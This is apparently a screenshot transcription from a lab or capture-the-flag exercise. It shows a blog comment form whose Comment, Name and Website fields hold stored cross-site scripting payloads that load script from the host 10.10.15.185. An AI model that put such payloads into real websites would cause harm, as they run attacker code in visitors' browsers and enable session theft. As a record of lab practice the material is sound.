 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.15.185/comment></script><!--
Name * Email *
10.10.15.185/name></script><!-- a@gmail.com
Website
"><script src=http://10.10.15.185/website></script><!--
Save my name, email, and website in this browser for the next time I comment.
Post Comment